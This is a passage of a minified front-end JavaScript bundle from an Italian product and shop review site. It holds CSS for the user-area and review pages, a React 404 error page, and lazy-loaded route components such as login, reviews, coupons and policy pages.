a,.update-review .review-actions .mod-btn,.update-review .review-actions input.btn-update,.update-review .ucont.edit .btn.btn-home.btn-flink2,a.upload-no,a.zocial.mail,footer .footer-top .footer-actions a.access-link,footer .footer-top .footer-actions a.register-link,label.label_upload,section.eshop-page .box-blue a,section.eshop-page .box-orange a,section.eshop-page .eshop-container .eshop-info-footer a,section.eshop-page .eshop-description .eshop-link a,section.home-page .home-header .link-orange.invr,section.home-page .home-slogan a,section.home-page .orange-band a,section.user-area-page .form-user .btn-export,section.user-area-page .form-user .btn-user-form,section.vantaggi-page .vantaggi-bottom .bottom-link a{transition-duration:.2s}.btn-orange-back:hover,.contatti-page .contact-form-submit-div .btn-form-orange:hover,.insert-review.w-container a.next-step.btn-orange:hover,.insert-review.w-container a.prev-step.btn-orange:hover,.link-orange:hover,.myform button.btn-form-orange:hover,.myform input[type=submit].btn-form-orange:hover,.reviews-list .list-filter .btn-default:hover,.top_recensori_bottom .top_recensori_profile_link:hover,.typeahead li.eshop-s-link a:hover,.update-review .review-actions .mod-btn:hover,.update-review .review-actions input.btn-update:hover,a.upload-no:hover,a.zocial.mail:hover,section.eshop-page .box-orange a:hover,section.eshop-page .eshop-container .eshop-info-footer a:hover,section.home-page .home-header .link-orange.inv:hover,section.user-area-page .form-user .btn-user-form:hover{background-color:#ef8543;border-color:#eb6717}.insert-review.w-container .myform label.label_rwc{padding-right:4px}.btn-orange-back:hover,.contatti-page .contact-form-submit-div .btn-form-orange:hover,.insert-review.w-container a.next-step.btn-orange:hover,.insert-review.w-container a.prev-step.btn-orange:hover,.link-orange:hover,.myform button.btn-form-orange:hover,.myform input[type=submit].btn-form-orange:hover,.reviews-list .list-filter .btn-default:hover,.top_recensori_bottom .top_recensori_profile_link:hover,.typeahead li.eshop-s-link a:hover,.update-review .review-actions .mod-btn:hover,.update-review .review-actions input.btn-update:hover,a.upload-no:hover,a.zocial.mail:hover,section.eshop-page .box-orange a:hover,section.eshop-page .eshop-container .eshop-info-footer a:hover,section.home-page .home-header .link-orange.inv:hover,section.user-area-page .form-user .btn-user-form:hover{color:#fff!important}.insert-review.w-container .myform input.shop-mail,.insert-review.w-container .myform input.title-rwc{width:calc(100% - 198px)!important}.insert-review.w-container .myform label.label_rwc{font-size:18px}.w-container.riconoscimenti #c_recensioni h2,.w-container.riconoscimenti h2{margin-bottom:20px}.w-container.riconoscimenti h2{margin-bottom:50px}@media (max-width:767px){section.user-area-page .w-container.utente{padding:30px 20px}.w-container.update-review .review-item .review-detailed-rating .detailed-rating{display:block;width:100%}.w-container.update-review .review-actions{position:relative}}@media (max-width:991px){.profile-page .w-container.utente.vetrina{box-shadow:none}.w-container{padding:20px}.insert-review.w-container{margin:30px 0}.insert-review.w-container .myform input.shop-mail,.insert-review.w-container .myform input.title-rwc{width:100%!important}.w-container.riconoscimenti div[id^=c_]{border-bottom:2px solid #efefef;margin-bottom:0}.w-container.riconoscimenti div[id^=c_] h2{margin:15px 0 5px}section.user-area-page .w-container.utente{margin:20px 0 60px}section.user-area-page .w-container.utente.vetrina section.user-area-page .w-container.utente.reviews section.user-area-page .w-container.utente.riconoscimenti{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.profile-page .w-container.utente.vetrina{padding:20px}}@media (max-width:575px){.review-prod-page .insert-review.w-container{margin:40px 0 50px}.profile-page .w-container.utente.vetrina{padding:0}section.user-area-page .w-container.utente{box-shadow:none;padding:0!important}.w-container.riconoscimenti h2{font-size:24px}}@media (min-width:576px) and (max-width:767px){.profile-page .w-container.utente.vetrina{box-shadow:0 0 6px #00000029;padding:30px 25px}}.img-fluid{height:auto;max-width:100%}.header.transparent{background:var(--esaCustom-dark);box-shadow:0 1px #00000029}.header{margin-bottom:0!important}"})]})},il=".error-page h3{color:#19549b;font-size:30px;margin:30px 0 10px}.error-page .back-to-home,.error-page .back-to-home a,.error-page p{font-size:15px}.error-page .back-to-home i{color:#19549b;font-size:18px;margin-right:5px;margin-top:-2px;vertical-align:middle}.error-page .back-to-home a{color:#eb6717;font-weight:700}section.user-area-page{padding:60px 0}section.user-area-page .form-user h3{color:#19549b;font-size:32px;padding-bottom:30px;text-align:center}section.user-area-page .form-user input.form-control{width:100%}section.user-area-page .form-user #user-access-data{margin-top:30px}section.user-area-page .form-user .form-footer{margin-top:40px}section.user-area-page .form-user .btn-user-form{background-color:#eb6717;border:0;border-radius:6px;color:#fff;cursor:pointer;font-size:17px;height:48px;width:250px}section.user-area-page .form-user .btn-export{background-color:#fff;border:1px solid #19549b;border-radius:6px;color:#19549b;font-size:17px;height:48px;line-height:34px;max-width:100%;vertical-align:top;width:250px}section.user-area-page .form-user .btn-export:hover{background-color:#fff}section.user-area-page .delete-account-btn{bottom:-60px;color:#19549b;font-size:13px;left:-60px;position:relative}section.user-area-page .delete-account-btn i{margin-right:5px}section.user-area-page .userArea-menu{border-radius:8px;box-shadow:0 0 6px #00000029;padding:20px}section.user-area-page .userArea-menu .userArea-top{border-bottom:2px solid #efefef;padding:10px}section.user-area-page .userArea-menu .user-avatar{padding-bottom:20px}section.user-area-page .userArea-menu .user-avatar img{display:block;height:126px;margin:0 auto;width:126px}section.user-area-page .userArea-menu .user-data span{display:block;font-size:11px;text-align:center;width:100%}section.user-area-page .userArea-menu .user-data span.username{font-size:20px;font-weight:700}section.user-area-page .userArea-menu .userArea-middle{border-bottom:2px solid #efefef;padding:10px}section.user-area-page .userArea-menu .userArea-middle .user-menu{list-style:none;margin:20px 0 0;padding:0}section.user-area-page .userArea-menu .userArea-middle .user-menu li{padding-bottom:20px}section.user-area-page .userArea-menu .userArea-middle .user-menu li a{color:#000;font-size:15px}section.user-area-page .userArea-menu .userArea-middle .user-menu li.active a{color:#eb6717;font-weight:700}section.user-area-page .userArea-menu .userArea-middle .user-menu li .user-area-icon{display:inline-block;margin-right:5px;margin-top:-2px;vertical-align:middle;width:30px}section.user-area-page .userArea-menu .userArea-middle .user-menu li .user-area-icon img{display:block;margin:0 auto;max-height:20px;max-width:20px}.user-area-page .table-reviews .review-inspect-link svg{height:12px;vertical-align:middle;width:23px}.user-area-page .table-reviews .review-update-link svg{height:20px;vertical-align:middle;width:21px}.user-area-page .table-reviews .review-delete-link svg{height:20px;vertical-align:middle;width:15px}section.user-area-page .rev-prod-img{border-radius:10px;box-shadow:0 0 6px #00000029;float:left;height:120px;margin-right:15px;overflow:hidden;text-align:center;width:120px}section.user-area-page .rev-prod-img img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}section.user-area-page .rev-prod-name{float:left;font-size:24px;font-weight:700;width:calc(100% - 135px)}section.user-area-page .rev-prod-eshop{color:#eb6717;font-size:20px;font-weight:700}section.user-area-page .rev-prod-eshop img{margin-top:-5.5px;vertical-align:middle}section.user-area-page .container-rating-main.rating-prod{padding-top:15px}section.user-area-page .rev-prod-desc{position:relative}section.user-area-page .rev-prod-desc .insert-date{color:#8b8b8b;font-size:10px;font-weight:400;left:0;position:absolute;top:-20px}section.user-area-page .userArea-menu .userArea-middle .user-menu li .user-area-icon{text-align:center}section.user-area-page .userArea-menu .userArea-middle .user-menu li:hover svg{fill:#eb6717}.user-area-page .reviews-list #eshopList .pager{box-shadow:none}section.user-area-page .form-user .btn-export:hover{background:#206ac5;border-color:#19549b;color:#fff}@media (min-width:992px){section.access-page,section.contatti-page,section.default-page,section.info-coupon-page,section.profile-page,section.review-page{padding-top:190px!important}.internal section.user-area-page{padding-top:220px!important}}@media (max-width:767px){section.user-area-page .w-container.utente{padding:30px 20px}.user-area-page .review-item .review-detailed-rating .review-cert.prod-cert{top:-25px}.user-area-page .review-item .review-text.prod-text{padding-bottom:30px}}@media (max-width:991px){section.user-area-page{padding:60px 0 0}section.user-area-page .w-container.utente{margin:20px 0 60px}section.user-area-page .w-container.utente.vetrina section.user-area-page .w-container.utente.reviews section.user-area-page .w-container.utente.riconoscimenti{margin-bottom:30px}}@media (max-width:767px){section.user-area-page .form-user .form-footer{margin-top:15px}section.user-area-page .form-user .btn-export{margin-bottom:20px}section.user-area-page .myform span#ClientePublicForm_sesso{width:100%}}@media (max-width:575px){section.user-area-page .rev-prod-img{height:70px;width:70px}section.user-area-page .rev-prod-name{font-size:20px;width:calc(100% - 85px)}section.user-area-page .delete-account-btn{display:inline-block;padding-top:30px;position:static}section.user-area-page .form-user .btn-export{margin-bottom:30px}section.user-area-page .w-container.utente{box-shadow:none;padding:0!important}}@media (max-width:320px){section.user-area-page .rev-prod-name{font-size:18px}}.highlighted-boxes .container{margin-top:-220px;position:relative;z-index:1}.home-groups .container{margin-top:0;position:relative;z-index:1}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media print{.container{min-width:992px!important}}.insert-review.w-container .hide{display:none}.insert-review.w-container{border-radius:8px;box-shadow:0 0 6px #00000029;margin:70px 0;padding:30px 20px}.insert-review.w-container .myform input[type=password].form-control,.insert-review.w-container .myform input[type=text].form-control{width:100%}.insert-review.w-container .myform div[class^=step-] input[type=password].form-control,.insert-review.w-container .myform div[class^=step-] input[type=text].form-control{margin:0 auto;max-width:100%;width:318px}.insert-review.w-container .myform input[type=text].shop-url-field{font-weight:700;padding-left:75px}.insert-review.w-container .myform .eshop-description h3{font-weight:700}.insert-review.w-container .myform .label-inside{bottom:-40px;left:10px;position:relative}.insert-review.w-container .myform label.label_rwc{display:inline;font-size:20px;padding-right:15px}.insert-review.w-container .myform label.label_rwc i{height:20px;margin-right:10px;position:relative;top:4px}.insert-review.w-container .myform input.shop-mail,.insert-review.w-container .myform input.title-rwc{border:0;border-bottom:2px solid #4775af;border-radius:0;display:inline;margin-bottom:22px;width:calc(100% - 166px)!important}.insert-review.w-container .myform input.shop-mail{display:block;width:100%!important}.insert-review.w-container .myform .rev-desc{border:2px solid #4775af;border-radius:0;height:225px}.insert-review.w-container .myform .label-inside i{color:#eb6717}.insert-review.w-container div[id^=step-rev] h2{color:#4775af;font-size:34px;text-align:center}.insert-review.w-container .eshop-details{border-bottom:2px solid #e5e3e3;border-top:2px solid #e5e3e3;margin:20px 0 30px;padding:30px 0}.insert-review.w-container a.next-step.btn-orange{display:block;max-width:100%;width:200px}.insert-review.w-container a.next-step.btn-orange,.insert-review.w-container a.prev-step.btn-orange{background-color:#eb6717;border-radius:6px;color:#fff;font-size:15px;height:41px;line-height:41px;margin:0 auto;text-align:center}.insert-review.w-container a.prev-step.btn-orange{left:15px;position:absolute;top:0;width:40px}.insert-review.w-container a.next-step.btn-orange.disabled{background-color:#e5e3e3;pointer-events:none}.insert-review.w-container .myform button.btn-form-orange,.insert-review.w-container .myform input[type=submit].btn-form-orange{display:inline}.insert-review.w-container #loginAdmin-form{display:none}#btn-review.disabled,.insert-review.w-container .access-rev-btn.disabled,.insert-review.w-container .invia_anonima.disabled{pointer-events:none}.insert-review.w-container .access-rev-btn.disabled{background-color:#e3e3e3}.insert-review.w-container .invia_anonima.disabled{border-color:#e3e3e3;color:#e3e3e3}section.user-area-page .w-container.utente{border-radius:8px;box-shadow:0 0 6px #00000029;padding:30px 60px}section.user-area-page .w-container.utente.vetrina{padding:30px}.profile-page .w-container.utente.vetrina{border-radius:8px;box-shadow:0 0 6px #00000029;margin:50px 0;padding:30px 60px}.w-container.utente.reviews-list{padding:30px 20px!important}.w-container.riconoscimenti h2{color:#19549b;font-size:30px;text-align:center}.w-container.riconoscimenti h2 i{font-size:20px;margin-left:10px}.w-container.riconoscimenti div[id^=c_]{margin-bottom:35px;padding-bottom:15px}.w-container.utente h2.title-main{color:#19549b}.w-container.utente p.general-notify{display:block;margin-top:20px;width:100%}.w-container.utente.elimina h3{color:#19549b;font-size:30px;margin-bottom:50px;text-align:center}.w-container.utente.elimina .btn-danger,.w-container.utente.elimina .btn-danger:hover{background-color:#e61e1e}.review-prod-page .insert-review.w-container{margin:100px 0 150px}.insert-review.w-container .myform .rev-desc{margin-top:3px}#main-header .middle-menu .menu-actions li.business a,#main-header .middle-menu .menu-actions li.recensione a,.btn-orange-back,.contatti-page .contact-form-submit-div .btn-form-orange,.form-link .upload-img-container,.insert-review.w-container a.next-step.btn-orange,.insert-review.w-container a.prev-step.btn-orange,.link-orange,.myform button.btn-form-orange,.myform input[type=submit].btn-form-orange,.prod-search,.prod-search2,.reviews-list .list-filter .btn-default,.top_recensori_bottom .top_recensori_profile_link,.top_recensori_form .recensori-form .top_recensori_submit,.typeahead li.eshop-s-link a,.update-review .review-actions .mod-btn,.update-review .review-actions input.btn-update,.update-review .ucont.edit .btn.btn-home.btn-flink2,a.upload-no,a.zocial.mail,footer .footer-top .footer-actions a.access-link,footer .footer-top .footer-actions a.register-link,label.label_upload,section.eshop-page .box-blue a,section.eshop-page .box-orange a,section.eshop-page .eshop-container .eshop-info-footer a,section.eshop-page .eshop-description .eshop-link a,section.home-page .home-header .link-orange.invr,section.home-page .home-slogan a,section.home-page .orange-band a,section.user-area-page .form-user .btn-export,section.user-area-page .form-user .btn-user-form,section.vantaggi-page .vantaggi-bottom .bottom-link a{transition-duration:.2s}.btn-orange-back:hover,.contatti-page .contact-form-submit-div .btn-form-orange:hover,.insert-review.w-container a.next-step.btn-orange:hover,.insert-review.w-container a.prev-step.btn-orange:hover,.link-orange:hover,.myform button.btn-form-orange:hover,.myform input[type=submit].btn-form-orange:hover,.reviews-list .list-filter .btn-default:hover,.top_recensori_bottom .top_recensori_profile_link:hover,.typeahead li.eshop-s-link a:hover,.update-review .review-actions .mod-btn:hover,.update-review .review-actions input.btn-update:hover,a.upload-no:hover,a.zocial.mail:hover,section.eshop-page .box-orange a:hover,section.eshop-page .eshop-container .eshop-info-footer a:hover,section.home-page .home-header .link-orange.inv:hover,section.user-area-page .form-user .btn-user-form:hover{background-color:#ef8543;border-color:#eb6717}.insert-review.w-container .myform label.label_rwc{padding-right:4px}.btn-orange-back:hover,.contatti-page .contact-form-submit-div .btn-form-orange:hover,.insert-review.w-container a.next-step.btn-orange:hover,.insert-review.w-container a.prev-step.btn-orange:hover,.link-orange:hover,.myform button.btn-form-orange:hover,.myform input[type=submit].btn-form-orange:hover,.reviews-list .list-filter .btn-default:hover,.top_recensori_bottom .top_recensori_profile_link:hover,.typeahead li.eshop-s-link a:hover,.update-review .review-actions .mod-btn:hover,.update-review .review-actions input.btn-update:hover,a.upload-no:hover,a.zocial.mail:hover,section.eshop-page .box-orange a:hover,section.eshop-page .eshop-container .eshop-info-footer a:hover,section.home-page .home-header .link-orange.inv:hover,section.user-area-page .form-user .btn-user-form:hover{color:#fff!important}.insert-review.w-container .myform input.shop-mail,.insert-review.w-container .myform input.title-rwc{width:calc(100% - 198px)!important}.insert-review.w-container .myform label.label_rwc{font-size:18px}.w-container.riconoscimenti #c_recensioni h2,.w-container.riconoscimenti h2{margin-bottom:20px}.w-container.riconoscimenti h2{margin-bottom:50px}@media (max-width:767px){section.user-area-page .w-container.utente{padding:30px 20px}.w-container.update-review .review-item .review-detailed-rating .detailed-rating{display:block;width:100%}.w-container.update-review .review-actions{position:relative}}@media (max-width:991px){.profile-page .w-container.utente.vetrina{box-shadow:none}.w-container{padding:20px}.insert-review.w-container{margin:30px 0}.insert-review.w-container .myform input.shop-mail,.insert-review.w-container .myform input.title-rwc{width:100%!important}.w-container.riconoscimenti div[id^=c_]{border-bottom:2px solid #efefef;margin-bottom:0}.w-container.riconoscimenti div[id^=c_] h2{margin:15px 0 5px}section.user-area-page .w-container.utente{margin:20px 0 60px}section.user-area-page .w-container.utente.vetrina section.user-area-page .w-container.utente.reviews section.user-area-page .w-container.utente.riconoscimenti{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.profile-page .w-container.utente.vetrina{padding:20px}}@media (max-width:575px){.review-prod-page .insert-review.w-container{margin:40px 0 50px}.profile-page .w-container.utente.vetrina{padding:0}section.user-area-page .w-container.utente{box-shadow:none;padding:0!important}.w-container.riconoscimenti h2{font-size:24px}}@media (min-width:576px) and (max-width:767px){.profile-page .w-container.utente.vetrina{box-shadow:0 0 6px #00000029;padding:30px 25px}}.img-fluid{height:auto;max-width:100%}",nl=()=>o.jsxs("section",{className:"error-page user-area-page",children:[o.jsx("div",{className:"container",children:o.jsx("div",{className:"row",children:o.jsx("div",{className:"col-12",children:o.jsxs("div",{className:"w-container utente",children:[o.jsx("div",{className:"row",children:o.jsx("div",{className:"col-12 text-center",children:o.jsx("img",{src:tl,className:"img-fluid d-inline"})})}),o.jsx("div",{className:"row",children:o.jsxs("div",{className:"col-12 text-center",children:[o.jsx("h3",{children:"Cerchi qualcosa in particolare?"}),o.jsx("p",{children:"Ci dispiace. L’indirizzo Web inserito corrisponde a una pagina non funzionante nel nostro sito."}),o.jsxs("span",{className:"back-to-home",children:[o.jsx(I,{icon:["fas","caret-right"]}),"Vai alla ",o.jsx(xc,{to:"/",children:"Home Page"})]})]})})]})})})}),o.jsx("style",{children:il})]}),rl=u.lazy(()=>A(()=>import("./DeleteAccount-ast.ee389847.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10])).then(e=>({default:e.DeleteAccount}))),sl=u.lazy(()=>A(()=>import("./ReviewsModify-ast.ee389847.js"),__vite__mapDeps([11,1,2,3,4,12,13,14,8,15,16,17,7,18,19,20,21,22,23,5,6,24,25,26,27,28,29,9,10])).then(e=>({default:e.ReviewsModify}))),al=u.lazy(()=>A(()=>import("./ReviewsModifyPublic-ast.ee389847.js"),__vite__mapDeps([30,1,2,3,12,8,4,5,6,7,9,10])).then(e=>({default:e.ReviewsModifyPublic}))),cl=u.lazy(()=>A(()=>import("./ReviewsModifyPublicOk-ast.ee389847.js"),__vite__mapDeps([31,1,2,3])).then(e=>({default:e.ReviewsModifyPublicOk}))),dl=u.lazy(()=>A(()=>import("./ReviewDeleteConfirm-ast.ee389847.js"),__vite__mapDeps([32,1,2,3])).then(e=>({default:e.ReviewDeleteConfirm}))),ll=u.lazy(()=>A(()=>import("./ProductReview-ast.ee389847.js"),__vite__mapDeps([33,1,2,3,8,12,24,4,5,6,7,9,10])).then(e=>({default:e.ProductReview}))),ul=u.lazy(()=>A(()=>import("./Page-ast.ee389847.js"),__vite__mapDeps([34,1,2,3,8,5,6,7,9,4,10])).then(e=>({default:e.Page}))),pl=u.lazy(()=>A(()=>import("./ReviewsModifyOk-ast.ee389847.js"),__vite__mapDeps([35,1,2,3])).then(e=>({default:e.ReviewsModifyOk}))),ml=u.lazy(()=>A(()=>import("./UpdateReviewMedia-ast.ee389847.js"),__vite__mapDeps([36,1,2,3,37,8,12,16,15,4,5,6,7,9,10])).then(e=>({default:e.UpdateReviewMedia}))),hl=u.lazy(()=>A(()=>import("./UpdateProductReviewMedia-ast.ee389847.js"),__vite__mapDeps([38,1,2,3,37,8,12,16,15,4,5,6,7,9,10])).then(e=>({default:e.UpdateProductReviewMedia}))),Wl=u.lazy(()=>A(()=>import("./WriteReview-ast.ee389847.js"),__vite__mapDeps([39,1,2,3,5,6,7,8,9,4,10])).then(e=>({default:e.WriteReview}))),gl=u.lazy(()=>A(()=>import("./Login-ast.ee389847.js"),__vite__mapDeps([40,1,2,3,41,8,4,42,10,5,6,7,9])).then(e=>({default:e.Login}))),fl=u.lazy(()=>A(()=>import("./UserLogin-ast.ee389847.js"),__vite__mapDeps([43,1,2,3,44,8,4,42,10,9,5,6,7])).then(e=>({default:e.UserLogin}))),vl=u.lazy(()=>A(()=>import("./LostPassword-ast.ee389847.js"),__vite__mapDeps([45,1,2,3,46,4,5,6,7,8,9,10])).then(e=>({default:e.LostPassword}))),bl=u.lazy(()=>A(()=>import("./RecoverPassword-ast.ee389847.js"),__vite__mapDeps([47,1,2,3,46,7,4,5,6,8,9,10])).then(e=>({default:e.RecoverPassword}))),wl=u.lazy(()=>A(()=>import("./CredentialRecoveryConfirmed-ast.ee389847.js"),__vite__mapDeps([48,1,2,3])).then(e=>({default:e.CredentialRecoveryConfirmed}))),kl=u.lazy(()=>A(()=>import("./ProtectedRoute-ast.ee389847.js"),__vite__mapDeps([49,1,2,3,4,5,6,7,8,9,10])).then(e=>({default:e.ProtectedRoute}))),Sl=u.lazy(()=>A(()=>import("./Reserved-ast.ee389847.js"),__vite__mapDeps([50,1,2,3,8,51,5,6,7,9,4,10])).then(e=>({default:e.Reserved}))),Cl=u.lazy(()=>A(()=>import("./Profile-ast.ee389847.js"),__vite__mapDeps([52,1,2,3,8,5,6,7,9,4,10]))),xl=u.lazy(()=>A(()=>import("./Reviews-ast.ee389847.js"),__vite__mapDeps([53,1,2,3,8,54,12,55,56,5,6,7,9,4,10]))),yl=u.lazy(()=>A(()=>import("./ProductReviews-ast.ee389847.js"),__vite__mapDeps([57,1,2,3,8,54,12,55,56,5,6,7,9,4,10]))),Rl=u.lazy(()=>A(()=>import("./ProductReviewsModify-ast.ee389847.js"),__vite__mapDeps([58,1,2,3,4,12,13,14,8,15,16,17,7,18,19,20,21,22,23,5,6,24,25,26,27,28,29,9,10])).then(e=>({default:e.ProductReviewsModify}))),Pl=u.lazy(()=>A(()=>import("./InvitationsOrders-ast.ee389847.js"),__vite__mapDeps([59,1,2,3,4,8,19,24,60,5,6,7,9,10])).then(e=>({default:e.InvitationsOrders}))),Ol=u.lazy(()=>A(()=>import("./Awards-ast.ee389847.js"),__vite__mapDeps([61,1,2,3,8,5,6,7,9,4,10]))),Al=u.lazy(()=>A(()=>import("./UserPage-ast.ee389847.js"),__vite__mapDeps([62,1,2,3,14,8,12,15,16,17,7,18,19,4,5,6,9,10]))),Il=u.lazy(()=>A(()=>import("./Categories-ast.ee389847.js"),__vite__mapDeps([63,1,2,3,8,64,65,4,5,6,7,9,10])).then(e=>({default:e.Categories}))),Nl=u.lazy(()=>A(()=>import("./Category-ast.ee389847.js"),__vite__mapDeps([66,1,2,3,64,5,6,65,8,67,68,69,70,7,4,21,71,72,73,9,10])).then(e=>({default:e.Category}))),_l=u.lazy(()=>A(()=>import("./Coupons-ast.ee389847.js"),__vite__mapDeps([74,1,2,3,4,75,8,60,71,55,73,25,76,19,21,77,7,56,5,6,9,10])).then(e=>({default:e.Coupons}))),Tl=u.lazy(()=>A(()=>import("./CouponInfo-ast.ee389847.js"),__vite__mapDeps([78,1,2,3,68,75,8,76,19,21,77,7,4,5,6,9,10])).then(e=>({default:e.CouponInfo}))),El=u.lazy(()=>A(()=>import("./RegistrationConfirmed-ast.ee389847.js"),__vite__mapDeps([79,1,2,3])).then(e=>({default:e.RegistrationConfirmed}))),zl=u.lazy(()=>A(()=>import("./EmailVerified-ast.ee389847.js"),__vite__mapDeps([80,1,2,3,4,5,6,7,8,9,10])).then(e=>({default:e.EmailVerified}))),ql=u.lazy(()=>A(()=>import("./ClientRegistration-ast.ee389847.js"),__vite__mapDeps([81,1,2,3,82,4,8,42,10,5,6,7,9])).then(e=>({default:e.ClientRegistration}))),Gl=u.lazy(()=>A(()=>import("./ShopsResult-ast.ee389847.js"),__vite__mapDeps([83,1,2,3,73,8,4,69,70,67,7,21,71,72,68,5,6,9,10])).then(e=>({default:e.ShopsResult}))),jl=u.lazy(()=>A(()=>import("./ProductsResult-ast.ee389847.js"),__vite__mapDeps([84,1,2,3,4,29,5,6,73,8,69,70,67,7,21,71,72,85,86,64,9,10])).then(e=>({default:e.ProductsResult}))),Ll=u.lazy(()=>A(()=>import("./ReviewDetails-ast.ee389847.js"),__vite__mapDeps([87,1,2,3,88,8,17,7,18,15,16,12,19,21,25,89,5,6,73,4,9,10])).then(e=>({default:e.ReviewDetails}))),Ml=u.lazy(()=>A(()=>import("./ProductReviewDetails-ast.ee389847.js"),__vite__mapDeps([90,1,2,3,88,8,17,7,18,15,16,12,19,21,25,89,5,6,73,4,9,10])).then(e=>({default:e.ProductReviewDetails}))),Ql=u.lazy(()=>A(()=>import("./ProductDetails-ast.ee389847.js"),__vite__mapDeps([91,1,2,3,8,72,21,68,75,77,7,4,92,70,67,85,86,29,73,56,26,5,6,9,10])).then(e=>({default:e.ProductDetails}))),Vl=u.lazy(()=>A(()=>import("./SendProductReview-ast.ee389847.js"),__vite__mapDeps([93,1,2,3,4,24,29,26,10,8,21,23,5,6,12,94,75,76,19,95,44,42,9,41,82,7,96])).then(e=>({default:e.SendProductReview}))),Dl=u.lazy(()=>A(()=>import("./InsertReviewOk-ast.ee389847.js"),__vite__mapDeps([97,1,2,3,4,94,75,29,76,8,19,21,5,6,7,9,10])).then(e=>({default:e.InsertReviewOk}))),Bl=u.lazy(()=>A(()=>import("./ReviewsUpload-ast.ee389847.js"),__vite__mapDeps([98,7,2,1,3,4,22,12,75,76,8,19,21,56,10,15,29,99,9,100,5,6,28])).then(e=>({default:e.ReviewsUpload}))),Fl=u.lazy(()=>A(()=>import("./Project-ast.ee389847.js"),__vite__mapDeps([101,1,2,3,5,6,7,8,9,4,10,102])).then(e=>({default:e.Project}))),Jl=u.lazy(()=>A(()=>import("./ReviewerRanking-ast.ee389847.js"),__vite__mapDeps([103,1,2,3,4,8,86,5,6,7,9,10])).then(e=>({default:e.ReviewerRanking}))),Hl=u.lazy(()=>A(()=>import("./Advantages-ast.ee389847.js"),__vite__mapDeps([104,1,2,3,25,5,6,7,8,9,4,10])).then(e=>({default:e.Advantages}))),Kl=u.lazy(()=>A(()=>import("./ContactUs-ast.ee389847.js"),__vite__mapDeps([105,1,2,3,25,86,5,6,7,8,9,4,10])).then(e=>({default:e.ContactUs}))),Ul=u.lazy(()=>A(()=>import("./Disclaimer-ast.ee389847.js"),__vite__mapDeps([106,1,2,3,5,6,7,8,9,4,10,107])).then(e=>({default:e.Disclaimer}))),Zl=u.lazy(()=>A(()=>import("./CookiesPolicy-ast.ee389847.js"),__vite__mapDeps([108,1,2,3,5,6,7,8,9,4,10])).then(e=>({default:e.CookiesPolicy}))),Xl=u.lazy(()=>A(()=>import("./UserPublicPage-ast.ee389847.js"),__vite__mapDeps([109,1,2,3,12,14,8,15,16,17,7,18,19,4,51,5,6,9,10]))),Yl=u.lazy(()=>A(()=>import("./Newsletter-ast.ee389847.js"),__vite__mapDeps([110,1,2,3,86,111,6,4,5,7,8,9,10])).then(e=>({default:e.Newsletter}))),$l=u.lazy(()=>A(()=>import("./NewsletterActivated-ast.ee389847.js"),__vite__mapDeps([112,1,2,3,86,111,4,5,6,7,8,9,10])).then(e=>({default:e.NewsletterActivated}))),eu=u.lazy(()=>A(()=>import("./NoIndexReviews-ast.ee389847.js"),__vite__mapDeps([113,1,2,3,92,29,88,8,17,7,18,15,16,12,19,21,73,4,5,6,9,10])).then(e=>({default:e.NoIndexReviews}))),tu="preRender",ou=u.lazy(()=>A(()=>import("./FAQ-ast.ee389847.js"),__vite__mapDeps([114,1,2,3,5,6,7,8,9,4,10]))),iu=u.lazy(()=>A(()=>import("./Manleva-ast.ee389847.js"),__vite__mapDeps([115,1,2,3,5,6,7,8,9,4,10]))),nu=u.lazy(()=>A(()=>import("./DeleteAccountInfo-ast.ee389847.js"),__vite__mapDeps([116,1,2,3]))),ru=u.lazy(()=>A(()=>import("./PrivacyPolicy-ast.ee389847.js"),__vite__mapDeps([117,1,2,3,5,6,7,8,9,4,10]))),su=u.lazy(()=>A(()=>import("./AboutUs-ast.ee389847.js"),__vite__mapDeps([118,1,2,3,5,6,7,8,9,4,10]))),au=u.lazy(()=>A(()=>import("./GoogleSendReviewInvitation-ast.ee389847.js"),__vite__mapDeps([119,1,2,3,99,8,9,12,7,4,100,29,5,6,10]))),cu=u.lazy(()=>A(()=>import("./EShop-ast.ee389847.js"),__vite__mapDeps([120,1,2,3,4,25,12,7,8,75,29,5,6,21,26,73,86,17,18,89,67,88,15,16,19,92,60,76,56,77,9,10]))),du=u.lazy(()=>A(()=>import("./Home-ast.ee389847.js"),__vite__mapDeps([121,1,2,3,68,8,64,21,29,5,6,12,70,67,7,4,75,25,77,85,86,9,10,122]))),lu=u.lazy(()=>A(()=>import("./SendReview-ast.ee389847.js"),__vite__mapDeps([123,1,2,3,4,20,7,21,22,23,5,6,24,8,25,26,27,28,29,95,44,42,10,9,41,82,75,76,19,12,15,124]))),uu=e=>o.jsx(u.Suspense,{fallback:o.jsx(el,{customContainerClass:"d-flex w-100 vh-100 justify-content-center align-items-center"}),children:o.jsx(e,{})}),pu=(e,t=!1)=>o.jsx(u.Suspense,{fallback:o.jsx(el,{customContainerClass:"d-flex w-100 vh-100 justify-content-center align-items-center"}),children:o.jsx(Sl,{content:e,hideSidebar:t})}),mu=u.lazy(()=>Promise.resolve({default:()=>o.jsx(ul,{title:"Disiscrizione completata",content:o.jsx("p",{className:"my-3",children:"La tua richiesta di disiscrizione è stata elaborata con successo. Non riceverai più le nostre comunicazioni 